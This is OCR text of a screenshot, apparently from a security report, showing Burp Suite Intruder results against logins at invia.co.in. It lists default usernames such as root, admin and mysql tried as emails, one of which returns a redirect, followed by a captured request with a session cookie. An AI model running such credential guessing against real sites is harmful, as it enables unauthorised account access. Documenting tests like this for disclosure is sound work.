 Attack Save Columns 5. Intruder attack of
5. Intruder attack of
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
260 j1@invia.co.in 302 254
14 root@invia.co.in 200 14038
33 admin@invia.co.in 200 14038
52 test@invia.co.in 200 14038
71 guest@invia.co.in 200 14038
90 info@invia.co.in 200 14038
109 adm@invia.co.in 200 14038
128 mysql@invia.co.in 200 14038
147 user@invia.co.in 200 14038
166 administrator@invia.co.in 200 14038
Request Response
Pretty Raw Hex \n
1 POST HTTP/2
2 Host:
3 Cookie: JSESSIONID=036843E50DDF681388DBA2F84D2B267D; _ga=GA1.3.943308801.1708620187; _ga_JHMQ4PT144=
GS1.3.1708794657.6.1.1708794691.0.0.0; _gid=GA1.3.2146179309.1708794657
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Finished